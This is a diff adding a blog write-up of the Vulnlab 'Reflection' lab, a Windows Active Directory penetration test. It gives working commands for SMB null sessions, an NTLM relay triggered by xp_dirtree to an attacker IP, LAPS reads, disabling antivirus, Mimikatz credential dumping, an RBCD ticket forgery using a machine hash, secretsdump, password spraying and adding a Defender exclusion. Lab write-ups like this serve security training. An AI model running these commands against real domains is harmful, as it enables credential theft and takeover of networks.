|
| 1 | +--- |
| 2 | +cover: https://photos.squarezero.dev/file/abir-images/Reflection/logo.png |
| 3 | +date: 2024-08-12 09:45:47 +07:00 |
| 4 | +modified: 2024-08-06 09:45:47 +07:00 |
| 5 | +categories: Vulnlab |
| 6 | +machine_author: |
| 7 | + name: r0BIT |
| 8 | + link: https://www.linkedin.com/in/robin-unglaub/ |
| 9 | +tags: [Windows, Active Directory, MSSQL, SMB, Bloodhound, Privilege Escalation, LAPS, RBCD, Mimikatz, Secretsdump, Penetration Testing, Medium Difficulty, Enumeration, NTLM Relay, Credential Harvesting, Post-Exploitation] |
| 10 | +title: Reflection - Vulnlab |
| 11 | +--- |
| 12 | + |
| 13 | + |
| 14 | + |
| 15 | +Reflection is a **Medium** difficulty machine where enumeration and exploitation involve a thorough assessment of a Windows-based network. The user started by identifying open ports and services, leading to the discovery of an SMB share containing database credentials. These credentials were used to access MSSQL servers, where additional credentials were retrieved. By exploiting SMB relay vulnerabilities and using Bloodhound for Active Directory enumeration, the user identified privileges like GenericAll that allowed for LAPS password retrieval and a Resource-Based Constrained Delegation (RBCD) attack. Ultimately, the user escalated privileges, retrieved sensitive data using tools like Mimikatz and Secretsdump, and successfully gained administrative access to key systems, culminating in the capture of both user and root flags. |
| 16 | + |
| 17 | +# Enumeration |
| 18 | +The Nmap scan shows the following ports. |
| 19 | + |
| 20 | +***WS01.reflection.vl*** |
| 21 | +```bash |
| 22 | +PORT STATE SERVICE |
| 23 | +53/tcp open domain |
| 24 | +88/tcp open kerberos-sec |
| 25 | +135/tcp open msrpc |
| 26 | +139/tcp open netbios-ssn |
| 27 | +389/tcp open ldap |
| 28 | +445/tcp open microsoft-ds |
| 29 | +464/tcp open kpasswd5 |
| 30 | +593/tcp open http-rpc-epmap |
| 31 | +636/tcp open ldapssl |
| 32 | +1433/tcp open ms-sql-s |
| 33 | +3268/tcp open globalcatLDAP |
| 34 | +3269/tcp open globalcatLDAPssl |
| 35 | +5985/tcp open wsman |
| 36 | +9389/tcp open adws |
| 37 | +``` |
| 38 | + |
| 39 | +***MS01.reflection.vl*** |
| 40 | + |
| 41 | +```bash |
| 42 | +PORT STATE SERVICE |
| 43 | +135/tcp open msrpc |
| 44 | +445/tcp open microsoft-ds |
| 45 | +3389/tcp open ms-wbt-server |
| 46 | +5985/tcp open wsman |
| 47 | +49671/tcp open unknown |
| 48 | +``` |
| 49 | +***DC01.reflection.vl*** |
| 50 | +```bash |
| 51 | +PORT STATE SERVICE |
| 52 | +135/tcp open msrpc |
| 53 | +445/tcp open microsoft-ds |
| 54 | +3389/tcp open ms-wbt-server |
| 55 | +7680/tcp open pando-pub |
| 56 | +``` |
| 57 | + |
| 58 | +With a null user and any password I can list out the share and inside I found the database config file. |
| 59 | + |
| 60 | +`netexec smb ms01.reflection.vl -u '' -p 'sz' --shares` |
| 61 | + |
| 62 | +`smbclient \\\\\10.10.133.134\\staging -U "" --password='sz'` |
| 63 | + |
| 64 | + |
| 65 | + |
| 66 | + |
| 67 | +Inside the config file I credential of **web_staging**. |
| 68 | + |
| 69 | +```bash |
| 70 | +➜ reflection cat staging_db.conf |
| 71 | +user=web_staging |
| 72 | +password=<..Redacted..> |
| 73 | +db=staging |
| 74 | +``` |
| 75 | + |
| 76 | +# NTLM Relay |
| 77 | + |
| 78 | +Using the credentials I can log into the MSSQL server on MS01. |
| 79 | +`mssqlclient.py 'web_staging'@10.10.133.134` |
| 80 | + |
| 81 | + |
| 82 | + |
| 83 | +XP_CMDShell cannot be enabled. After enumerating for a while I found the credentials of dev users but they aren't domain-joined users. |
| 84 | + |
| 85 | +```SQL |
| 86 | +SQL (web_staging guest@master)> SELECT name FROM master.dbo.sysdatabases |
| 87 | +name |
| 88 | +------- |
| 89 | +master |
| 90 | +tempdb |
| 91 | +model |
| 92 | +msdb |
| 93 | +staging |
| 94 | + |
| 95 | +SQL (web_staging guest@master)> use staging |
| 96 | +[*] ENVCHANGE(DATABASE): Old Value: master, New Value: staging |
| 97 | +[*] INFO(MS01\SQLEXPRESS): Line 1: Changed database context to 'staging'. |
| 98 | + |
| 99 | +SQL (web_staging dbo@staging)> SELECT table_name FROM staging.INFORMATION_SCHEMA.TABLES |
| 100 | +table_name |
| 101 | +---------- |
| 102 | +users |
| 103 | + |
| 104 | +SQL (web_staging dbo@staging)> select * FROM users; |
| 105 | +id username password |
| 106 | +-- -------- ------------- |
| 107 | + 1 b'dev01' b'<..Redacted..>' |
| 108 | + |
| 109 | + 2 b'dev02' b'<..Redacted..>' |
| 110 | +``` |
| 111 | + |
| 112 | +As the SMB signing is off I can relay hash to a different machine. For that I have opened **ntlmrelayx** with interactive mode and on MSSQL I used XP_DIRTREE to relay the hash. |
| 113 | +`ntlmrelayx.py --no-http-server -smb2support -tf scope.txt -i` |
| 114 | +`exec xp_dirtree '\\10.8.2.110\share'` |
| 115 | + |
| 116 | + |
| 117 | + |
| 118 | + |
| 119 | +I used Netcat to interact with interactive mode and after enumeration, I found another config file containing credentials for **web_prod**. |
| 120 | + |
| 121 | + |
| 122 | + |
| 123 | +```bash |
| 124 | +➜ reflection cat prod_db.conf |
| 125 | +user=web_prod |
| 126 | +password=<..Redacted..> |
| 127 | +``` |
| 128 | + |
| 129 | +Using the **web_prod** credential I can now log into the WS01 MSSQL server and after some enumeration, I found more credentials. |
| 130 | + |
| 131 | + |
| 132 | + |
| 133 | +```SQL |
| 134 | +SQL (web_prod guest@master)> SELECT name FROM master.dbo.sysdatabases |
| 135 | +name |
| 136 | +------ |
| 137 | +master |
| 138 | +tempdb |
| 139 | +model |
| 140 | +msdb |
| 141 | +prod |
| 142 | + |
| 143 | +SQL (web_prod guest@master)> use prod |
| 144 | +[*] ENVCHANGE(DATABASE): Old Value: master, New Value: prod |
| 145 | +[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'prod'. |
| 146 | + |
| 147 | +SQL (web_prod dbo@prod)> SELECT * FROM prod.INFORMATION_SCHEMA.TABLES |
| 148 | +TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE |
| 149 | +------------- ------------ ---------- ---------- |
| 150 | +prod dbo users b'BASE TABLE' |
| 151 | + |
| 152 | +SQL (web_prod dbo@prod)> select * FROM users; |
| 153 | +id name password |
| 154 | +-- --------------- ----------------- |
| 155 | + 1 b'abbie.smith' b'<..Redacted..>' |
| 156 | + |
| 157 | + 2 b'dorothy.rose' b'<..Redacted..>' |
| 158 | +``` |
| 159 | + |
| 160 | +Both of these credentials are domain-joined and I can them to run **Bloodhound** to enumerate ACLs. |
| 161 | +`bloodhound-python -u 'abbie.smith' -p '<..Redacted..>' -ns 10.10.156.53 -│ |
| 162 | +│d reflection.vl -c all --auth-method auto --zip --dns-tcp` |
| 163 | + |
| 164 | + |
| 165 | + |
| 166 | + |
| 167 | +# GenericAll (LAPS Password) |
| 168 | + |
| 169 | +In Bloodhound I saw that Abbie has GenericAll right over MS01 & Server OU. Dorothy has regular permissions. |
| 170 | + |
| 171 | + |
| 172 | + |
| 173 | + |
| 174 | +Bloodhound suggests performing an RBCD attack but I can upon checking Machine Account Quota I saw I can't create any new machine. |
| 175 | + |
| 176 | +`netexec ldap scope.txt -u 'abbie.smith' -p '<..Redacted..>' -M maq` |
| 177 | + |
| 178 | + |
| 179 | + |
| 180 | + |
| 181 | +If LAPS is enabled I can use Abbie's permission to read LAPS passwords in computers. I used pyLAPS to enumerate LAPS and found the MS01 administrator password. |
| 182 | + |
| 183 | + |
| 184 | +And After logging in I got the user flag. |
| 185 | + |
| 186 | + |
| 187 | + |
| 188 | +# Resource-Based Constrained Delegation (RBCD) |
| 189 | + |
| 190 | +After getting administrator access I tried to run **Mimikatz** but Antivirus blocked it. |
| 191 | + |
| 192 | + |
| 193 | + |
| 194 | +I disabled AV and then ran Mimikatz to enumerate vault credentials and found Georgia's domain credential. I have also extracted the MS01 machine hash. |
| 195 | + |
| 196 | +`.\mimikatz.exe "token::elevate" "vault::cred /patch" "exit"` |
| 197 | +`.\mimikatz.exe "token::elevate" "lsadump::secrets" "exit"` |
| 198 | + |
| 199 | + |
| 200 | + |
| 201 | +Georgia has GenericAll over MS01 and Bloodhound is suggesting an RBCD attack. As I just compromised a machine and got the machine hash I can perform this attack. |
| 202 | + |
| 203 | + |
| 204 | + |
| 205 | +To perform this attack first I need to make WS01 trust MS01 using Georgia's right. |
| 206 | + |
| 207 | +`rbcd.py -delegate-from 'MS01$' -delegate-to 'WS01$' -action 'write' 'REFLECTION.VL/Georgia.Price:<..Redacted..>' -dc-ip 10.10.189.69` |
| 208 | + |
| 209 | + |
| 210 | + |
| 211 | +I have also validated that MS01 can act on behalf of WS01. |
| 212 | +`rbcd.py -delegate-to 'WS01$' -action 'read' 'REFLECTION.VL/Georgia.Price:<..Redacted..>' -dc-ip 10.10.189.69` |
| 213 | + |
| 214 | + |
| 215 | + |
| 216 | +Now using MS01 I have impersonated the administrator requested a TGT. |
| 217 | +`getST.py -spn 'cifs/WS01.REFLECTION.VL' -impersonate 'administrator' 'REFLECTION.VL/MS01$' -hashes :abf3ce6e479dc07cdc441cae4747e3d3 -dc-ip 10.10.189.69` |
| 218 | + |
| 219 | + |
| 220 | + |
| 221 | +Using the TGT I used serectdumps to dump all credentials stored in WS01 and got password of Rhys Garner. |
| 222 | +`RB5CCNAME=administrator.ccache secretsdump.py -k WS01.REFLECTION.VL` |
| 223 | + |
| 224 | + |
| 225 | + |
| 226 | +# Password Reuse |
| 227 | + |
| 228 | +Rhys has normal user permission. So I decided to use his password to brute-force other users. I used Netexec to extract the usernames of all the users in the domain. |
| 229 | + |
| 230 | +`netexec smb scope.txt -u 'abbie.smith' -p '<..Redacted..>' --users` |
| 231 | + |
| 232 | + |
| 233 | + |
| 234 | +The password was sprayed using Rhys's password. And dom_rgarner uses the same password. |
| 235 | + |
| 236 | + |
| 237 | + |
| 238 | +After logging in I got a root flag. |
| 239 | + |
| 240 | + |
| 241 | + |
| 242 | +# ATEXEC |
| 243 | + |
| 244 | +I tried to login WS01 using TGT it was giving me an error for some reason. |
| 245 | + |
| 246 | + |
| 247 | + |
| 248 | +I used ATEXEC which can be used to create and run an immediate scheduled task on a target. |
| 249 | + |
| 250 | +`atexec.py -hashes :<..Redacted..> [email protected] 'whoami'` |
| 251 | + |
| 252 | + |
| 253 | + |
| 254 | +I used ATEXEC to add exclusion to temp folder. |
| 255 | + |
| 256 | +`atexec.py -hashes :<..Redacted..> [email protected] 'powershell.exe -c Add-MpPreference -ExclusionPath "C:\Windows\Temp"'` |
| 257 | + |
